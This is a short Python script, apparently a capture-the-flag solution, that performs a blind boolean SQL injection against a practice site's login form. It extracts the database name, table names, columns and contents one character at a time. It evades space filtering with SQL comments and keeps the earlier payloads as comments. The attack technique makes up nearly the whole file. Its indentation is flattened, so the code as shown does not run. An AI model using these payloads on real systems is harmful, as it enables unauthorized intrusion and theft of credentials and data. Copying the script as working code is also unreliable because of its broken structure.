 import requests
strs = "Hi"
result = ""
url = "https://hackme.inndy.tw/login3/"
for i in range(1, 80):
for j in range(32, 127):
# print(chr(j))
# payload = "\\'or(ascii(mid((select database()),%s,1))=%s)#"%(i,j)
# database() login_as_admin1
# payload = "\\'or(ascii(mid((select table_name from information_schema.tables where table_schema=database() limit 1,1),%s,1))=%s)#"%(i,j)
# table 0bdb54c98123f5526ccaed982d2006a9 users
# payload = "\\'or(ascii(mid((select column_name from information_schema.columns where table_name=%%220bdb54c98123f5526ccaed982d2006a9%%22 limit 0,1),%s,1))=%s)#"%(i,j)
# column id 4a391a11cfa831ca740cf8d00782f3a6 name password isadmin
payload = "\\'or(ascii(mid((select group_concat(4a391a11cfa831ca740cf8d00782f3a6)from 0bdb54c98123f5526ccaed982d2006a9),%s,1))=%s)#" % (i,j)
payload = payload.replace(" ", "/**/")
data = {
"name": payload,
"password": "123"
}
res = requests.post(url=url, data=data).text
# print(res)
if strs in res:
result += chr(j)
print(result)
break
print(result)